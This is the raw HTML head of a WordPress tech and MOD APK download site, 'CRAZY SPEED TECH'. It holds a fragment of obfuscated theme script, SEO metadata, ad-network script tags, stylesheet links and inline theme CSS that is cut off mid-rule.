_0x2f3a99=_0x5b1473[_0x4b80a9(0x1b3)][_0x4b80a9(0x21d)](_0x4320c9);_0x2f3a99>-0x1&&_0x5b1473[_0x4b80a9(0x1b3)]['splice'](_0x2f3a99,0x1);}),_0x5b1473[_0x139140(0x1b3)]=jnewsoption[_0x139140(0x1f1)]=window[_0x139140(0x19f)]=[];},_0x5b1473[_0x5521e3(0x19b)](function(){var _0x2c9271=_0x5521e3;_0x5b1473[_0x2c9271(0x24b)]=_0x5b1473[_0x2c9271(0x24b)]==_0x5b1473[_0x2c9271(0x24c)]?_0x5b1473[_0x2c9271(0x24c)][_0x2c9271(0x201)](_0x2c9271(0x1eb))[0x0]:_0x5b1473[_0x2c9271(0x24b)],_0x5b1473[_0x2c9271(0x24b)]=_0x5b1473[_0x2c9271(0x24b)]?_0x5b1473[_0x2c9271(0x24b)]:_0x5b1473[_0x2c9271(0x24c)];}),_0x5b1473[_0x5521e3(0x1c6)](function(){_0x5b1473['winLoad'](function(){var _0xe0ae6d=_0x5623,_0x543b9e=!0x1;if(void 0x0!==window[_0xe0ae6d(0x248)]){if(void 0x0!==window[_0xe0ae6d(0x237)]){var _0x1a64cf=_0x5b1473[_0xe0ae6d(0x1e9)](window['file_version_checker']);_0x1a64cf['length']?_0x1a64cf[_0xe0ae6d(0x235)](function(_0x112e86){var _0x1f8f6e=_0xe0ae6d;_0x543b9e||_0x1f8f6e(0x1d8)===window[_0x1f8f6e(0x237)][_0x112e86]||(_0x543b9e=!0x0);}):_0x543b9e=!0x0;}else _0x543b9e=!0x0;}_0x543b9e&&(window['jnewsHelper'][_0xe0ae6d(0x1cf)](),window[_0xe0ae6d(0x1e5)][_0xe0ae6d(0x245)]());},0x9c4);});},window[_0x1c8f51(0x247)][_0x1c8f51(0x213)]=new window[(_0x1c8f51(0x247))][(_0x1c8f51(0x213))]()));</script>
<!-- Search Engine Optimization by Rank Math - https://s.rankmath.com/home -->
<title>CRAZY SPEED TECH - Latest News, Apps for PC, Windows, MOD APK, APK Download &amp; Alternatives. - CRAZY SPEED TECH</title>
<meta name="description" content="(adsbygoogle = window.adsbygoogle || ).push({}); (adsbygoogle = window.adsbygoogle || ).push({}); (adsbygoogle = window.adsbygoogle || ).push({});"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.crazyspeedtech.com/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="website" />
<meta property="og:title" content="CRAZY SPEED TECH - Latest News, Apps for PC, Windows, MOD APK, APK Download &amp; Alternatives. - CRAZY SPEED TECH" />
<meta property="og:description" content="(adsbygoogle = window.adsbygoogle || ).push({}); (adsbygoogle = window.adsbygoogle || ).push({}); (adsbygoogle = window.adsbygoogle || ).push({});" />
<meta property="og:url" content="https://www.crazyspeedtech.com/" />
<meta property="og:site_name" content="CRAZY SPEED TECH" />
<meta property="og:updated_time" content="2022-01-24T08:27:57+05:30" />
<meta property="article:published_time" content="2021-05-15T08:12:33+05:30" />
<meta property="article:modified_time" content="2022-01-24T08:27:57+05:30" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="CRAZY SPEED TECH - Latest News, Apps for PC, Windows, MOD APK, APK Download &amp; Alternatives. - CRAZY SPEED TECH" />
<meta name="twitter:description" content="(adsbygoogle = window.adsbygoogle || ).push({}); (adsbygoogle = window.adsbygoogle || ).push({}); (adsbygoogle = window.adsbygoogle || ).push({});" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Demo editor" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="2 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Organization","Person"],"@id":"https://www.crazyspeedtech.com/#person","name":"Crazy Speed Tech","url":"https://www.crazyspeedtech.com"},{"@type":"WebSite","@id":"https://www.crazyspeedtech.com/#website","url":"https://www.crazyspeedtech.com","name":"Crazy Speed Tech","publisher":{"@id":"https://www.crazyspeedtech.com/#person"},"inLanguage":"en-US","potentialAction":{"@type":"SearchAction","target":"https://www.crazyspeedtech.com/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"WebPage","@id":"https://www.crazyspeedtech.com/#webpage","url":"https://www.crazyspeedtech.com/","name":"CRAZY SPEED TECH - Latest News, Apps for PC, Windows, MOD APK, APK Download &amp; Alternatives. - CRAZY SPEED TECH","datePublished":"2021-05-15T08:12:33+05:30","dateModified":"2022-01-24T08:27:57+05:30","about":{"@id":"https://www.crazyspeedtech.com/#person"},"isPartOf":{"@id":"https://www.crazyspeedtech.com/#website"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://www.crazyspeedtech.com/author/demo/","name":"Demo editor","url":"https://www.crazyspeedtech.com/author/demo/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/cfc5763d1a91a5326259d8f9e2eda89a?s=96&amp;d=monsterid&amp;r=g","url":"https://secure.gravatar.com/avatar/cfc5763d1a91a5326259d8f9e2eda89a?s=96&amp;d=monsterid&amp;r=g","caption":"Demo editor","inLanguage":"en-US"}},{"@type":"Article","headline":"CRAZY SPEED TECH - Latest News, Apps for PC, Windows, MOD APK, APK Download &amp; Alternatives. - CRAZY","datePublished":"2021-05-15T08:12:33+05:30","dateModified":"2022-01-24T08:27:57+05:30","author":{"@id":"https://www.crazyspeedtech.com/author/demo/"},"publisher":{"@id":"https://www.crazyspeedtech.com/#person"},"description":"(adsbygoogle = window.adsbygoogle || ).push({}); (adsbygoogle = window.adsbygoogle || ).push({}); (adsbygoogle = window.adsbygoogle || ).push({});","name":"CRAZY SPEED TECH - Latest News, Apps for PC, Windows, MOD APK, APK Download &amp; Alternatives. - CRAZY","@id":"https://www.crazyspeedtech.com/#richSnippet","isPartOf":{"@id":"https://www.crazyspeedtech.com/#webpage"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://www.crazyspeedtech.com/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' />
<link rel="alternate" type="application/rss+xml" title="CRAZY SPEED TECH &raquo; Feed" href="https://www.crazyspeedtech.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="CRAZY SPEED TECH &raquo; Comments Feed" href="https://www.crazyspeedtech.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.crazyspeedtech.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.crazyspeedtech.com/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.crazyspeedtech.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.crazyspeedtech.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='jeg_customizer_font-css' href='//fonts.googleapis.com/css?family=Poppins%3Aregular%2C500%2C600%7COpen+Sans%3Aregular%2C600%2C700&#038;display=swap&#038;ver=1.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-frontend-css' href='https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/dist/frontend.min.css?ver=10.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-js-composer-css' href='https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/css/js-composer-frontend.css?ver=10.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-style-css' href='https://www.crazyspeedtech.com/wp-content/themes/jnews/style.css?ver=10.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-darkmode-css' href='https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/css/darkmode.css?ver=10.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-scheme-css' href='https://www.crazyspeedtech.com/wp-content/themes/jnews/data/import/tech/scheme.css?ver=10.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-social-login-style-css' href='https://www.crazyspeedtech.com/wp-content/plugins/jnews-social-login/assets/css/plugin.css?ver=9.0.0' type='text/css' media='all' />
<script type="text/javascript" src="https://www.crazyspeedtech.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.crazyspeedtech.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
jQuery(document).ready(function() {
	jQuery(".f66c6fc0b8d8ca3e7c420c9e4e877ab8").click(function() {
		jQuery.post(
			"https://www.crazyspeedtech.com/wp-admin/admin-ajax.php", {
				"action": "quick_adsense_onpost_ad_click",
				"quick_adsense_onpost_ad_index": jQuery(this).attr("data-index"),
				"quick_adsense_nonce": "7dc839cad0",
			}, function(response) { }
		);
	});
});
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://www.crazyspeedtech.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.crazyspeedtech.com/wp-json/wp/v2/pages/31758" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.crazyspeedtech.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel='shortlink' href='https://www.crazyspeedtech.com/' />
<link rel="alternate" type="application/json+oembed" href="https://www.crazyspeedtech.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.crazyspeedtech.com%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.crazyspeedtech.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.crazyspeedtech.com%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.157.0" /><meta name="google-site-verification" content="OnKZN7w4TJiBpuOPzE5VK9TxXcYkU61MXK049udgIq8" />
<meta name="ahrefs-site-verification" content="9e9c335671d11510dafd18a1531ff9644e2851a20119b5731498a850368e5401">
<script>var pm_tag = 'F3AR';var pm_pid = "23751-751ff7e7";</script><script src="//css.xjsx.lol/js/pub.min.js" async></script>
<script>var pm_tag = 'a4s';var pm_pid = "23751-1824878d";</script><script src="//xm.xms.lol/js/pub.min.js" async></script><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"Organization","@id":"https:\/\/www.crazyspeedtech.com\/#organization","url":"https:\/\/www.crazyspeedtech.com\/","name":"","logo":{"@type":"ImageObject","url":""},"sameAs":["https:\/\/www.facebook.com\/crazyspeedtech\/","https:\/\/twitter.com\/crazyspeedtech","https:\/\/in.pinterest.com\/crazyspeedtech\/","https:\/\/www.reddit.com\/user\/crazyspeedtech","https:\/\/crazyspeedtech.tumblr.com\/","https:\/\/www.scoop.it\/topic\/crazyspeedtech"]}</script>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"WebSite","@id":"https:\/\/www.crazyspeedtech.com\/#website","url":"https:\/\/www.crazyspeedtech.com\/","name":"","potentialAction":{"@type":"SearchAction","target":"https:\/\/www.crazyspeedtech.com\/?s={search_term_string}","query-input":"required name=search_term_string"}}</script>
<link rel="icon" href="https://www.crazyspeedtech.com/wp-content/uploads/2018/11/cropped-crazy-speed-tech-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.crazyspeedtech.com/wp-content/uploads/2018/11/cropped-crazy-speed-tech-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.crazyspeedtech.com/wp-content/uploads/2018/11/cropped-crazy-speed-tech-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.crazyspeedtech.com/wp-content/uploads/2018/11/cropped-crazy-speed-tech-270x270.png" />
<style id="jeg_dynamic_css" type="text/css" data-type="jeg_custom-css">body { --j-body-color : #39434d; --j-accent-color : #4886ff; --j-heading-color : #47515a; } body,.jeg_newsfeed_list .tns-outer .tns-controls button,.jeg_filter_button,.owl-carousel .owl-nav div,.jeg_readmore,.jeg_hero_style_7 .jeg_post_meta a,.widget_calendar thead th,.widget_calendar tfoot a,.jeg_socialcounter a,.entry-header .jeg_meta_like a,.entry-header .jeg_meta_comment a,.entry-header .jeg_meta_donation a,.entry-header .jeg_meta_bookmark a,.entry-content tbody tr:hover,.entry-content th,.jeg_splitpost_nav li:hover a,#breadcrumbs a,.jeg_author_socials a:hover,.jeg_footer_content a,.jeg_footer_bottom a,.jeg_cartcontent,.woocommerce .woocommerce-breadcrumb a { color : #39434d; } a, .jeg_menu_style_5>li>a:hover, .jeg_menu_style_5>li.sfHover>a, .jeg_menu_style_5>li.current-menu-item>a, .jeg_menu_style_5>li.current-menu-ancestor>a, .jeg_navbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_midbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_side_tabs li.active, .jeg_block_heading_5 strong, .jeg_block_heading_6 strong, .jeg_block_heading_7 strong, .jeg_block_heading_8 strong, .jeg_subcat_list li a:hover, .jeg_subcat_list li button:hover, .jeg_pl_lg_7 .jeg_thumb .jeg_post_category a, .jeg_pl_xs_2:before, .jeg_pl_xs_4 .jeg_postblock_content:before, .jeg_postblock .jeg_post_title a:hover, .jeg_hero_style_6 .jeg_post_title a:hover, .jeg_sidefeed .jeg_pl_xs_3 .jeg_post_title a:hover, .widget_jnews_popular .jeg_post_title a:hover, .jeg_meta_author a, .widget_archive li a:hover, .widget_pages li a:hover, .widget_meta li a:hover, .widget_recent_entries li a:hover, .widget_rss li a:hover, .widget_rss cite, .widget_categories li a:hover, .widget_categories li.current-cat>a, #breadcrumbs a:hover, .jeg_share_count .counts, .commentlist .bypostauthor>.comment-body>.comment-author>.fn, span.required, .jeg_review_title, .bestprice .price, .authorlink a:hover, .jeg_vertical_playlist .jeg_video_playlist_play_icon, .jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail:before, .jeg_horizontal_playlist .jeg_video_playlist_play, .woocommerce li.product .pricegroup .button, .widget_display_forums li a:hover, .widget_display_topics li:before, .widget_display_replies li:before, .widget_display_views li:before, .bbp-breadcrumb a:hover, .jeg_mobile_menu li.sfHover>a, .jeg_mobile_menu li a:hover, .split-template-6 .pagenum, .jeg_mobile_menu_style_5>li>a:hover, .jeg_mobile_menu_style_5>li.sfHover>a, .jeg_mobile_menu_style_5>li.current-menu-item>a, .jeg_mobile_menu_style_5>li.current-menu-ancestor>a { color : #4886ff; } .jeg_menu_style_1>li>a:before, .jeg_menu_style_2>li>a:before, .jeg_menu_style_3>li>a:before, .jeg_side_toggle, .jeg_slide_caption .jeg_post_category a, .jeg_slider_type_1_wrapper .tns-controls button.tns-next, .jeg_block_heading_1 .jeg_block_title span, .jeg_block_heading_2 .jeg_block_title span, .jeg_block_heading_3, .jeg_block_heading_4 .jeg_block_title span, .jeg_block_heading_6:after, .jeg_pl_lg_box .jeg_post_category a, .jeg_pl_md_box .jeg_post_category a, .jeg_readmore:hover, .jeg_thumb .jeg_post_category a, .jeg_block_loadmore a:hover, .jeg_postblock.alt .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_postblock_carousel_2 .jeg_post_category a, .jeg_heroblock .jeg_post_category a, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, input[type="submit"], .btn, .button, .widget_tag_cloud a:hover, .popularpost_item:hover .jeg_post_title a:before, .jeg_splitpost_4 .page_nav, .jeg_splitpost_5 .page_nav, .jeg_post_via a:hover, .jeg_post_source a:hover, .jeg_post_tags a:hover, .comment-reply-title small a:before, .comment-reply-title small a:after, .jeg_storelist .productlink, .authorlink li.active a:before, .jeg_footer.dark .socials_widget:not(.nobg) a:hover .fa, div.jeg_breakingnews_title, .jeg_overlay_slider_bottom_wrapper .tns-controls button, .jeg_overlay_slider_bottom_wrapper .tns-controls button:hover, .jeg_vertical_playlist .jeg_video_playlist_current, .woocommerce span.onsale, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .jeg_popup_post .caption, .jeg_footer.dark input[type="submit"], .jeg_footer.dark .btn, .jeg_footer.dark .button, .footer_widget.widget_tag_cloud a:hover, .jeg_inner_content .content-inner .jeg_post_category a:hover, #buddypress .standard-form button, #buddypress a.button, #buddypress input[type="submit"], #buddypress input[type="button"], #buddypress input[type="reset"], #buddypress ul.button-nav li a, #buddypress .generic-button a, #buddypress .generic-button button, #buddypress .comment-reply-link, #buddypress a.bp-title-button, #buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a, div#buddypress .standard-form button:hover, div#buddypress a.button:hover, div#buddypress input[type="submit"]:hover, div#buddypress input[type="button"]:hover, div#buddypress input[type="reset"]:hover, div#buddypress ul.button-nav li a:hover, div#buddypress .generic-button a:hover, div#buddypress .generic-button button:hover, 